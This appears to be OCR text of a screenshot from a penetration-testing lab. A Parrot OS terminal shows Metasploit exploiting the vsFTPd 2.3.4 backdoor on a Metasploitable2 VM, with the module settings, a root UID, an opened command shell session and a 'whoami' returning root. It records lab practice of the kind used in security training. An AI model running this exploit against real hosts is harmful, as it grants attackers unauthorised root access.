 Parrot OS - VMware Workstation
File Edit View VM Tabs Help
Parrot OS Metasploitable2-Linux
Applications Places System Wed Dec 22, 01:00
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal Parrot Terminal
[!] Please see /root/.msf4/logs/framework.log for details.
RHOST => 192.168.92.129
RHOSTS => 192.168.92.129
LHOST => 127.0.0.1
LPORT => 4444
[*] No payload configured, defaulting to cmd/unix/interact
[*] 192.168.92.129:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.92.129:21 - USER: 331 Please specify the password.
[+] 192.168.92.129:21 - Backdoor service has been spawned, handling...
[+] 192.168.92.129:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.92.128:34129 -> 192.168.92.129:6200) at 20
21-12-22 00:58:52 +0530
whoami
root
Menu Parrot Terminal
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Type here to search